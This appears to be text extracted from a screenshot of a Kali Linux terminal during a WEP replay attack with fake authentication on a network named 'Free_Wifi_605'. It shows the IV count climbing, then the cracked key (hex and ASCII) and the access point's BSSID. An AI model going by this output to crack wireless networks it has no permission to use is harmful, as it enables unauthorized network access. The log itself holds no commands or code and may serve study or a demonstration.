 Shell No.1
File Actions Edit View Help
[+] Free_Wifi_605 (55db) WEP replay: 13466/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (57db) WEP replay: 14054/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (58db) WEP replay: 14567/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (51db) WEP replay: 14963/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (57db) WEP replay: 15239/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (59db) WEP replay: 15568/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (56db) WEP replay: 16160/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (57db) WEP replay: 17000/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (55db) WEP replay: 17649/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (58db) WEP replay: 18477/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (55db) WEP replay: 18925/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (60db) WEP replay: 19300/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (55db) WEP replay: 20054/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (58db) WEP replay: 20695/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (55db) WEP replay: 21481/10000 IVs, fakeauth, Replaying
[+] Free_Wifi_605 (55db) WEP replay: 21843/10000 IVs, fakeauth, Replaying
@ 600/sec
[+] replay WEP attack successful
[+] ESSID: Free_Wifi_605
[+] BSSID: F4:F2:6D:53:7E:BE
[+] Encryption: WEP
[+] Hex Key: 64:75:63:6E:61
[+] Ascii Key: ducna
[+] Free_Wifi_605 already exists in cracked.txt, skipping.
[+] Finished attacking 1 target(s), exiting
root@kali:~/Desktop#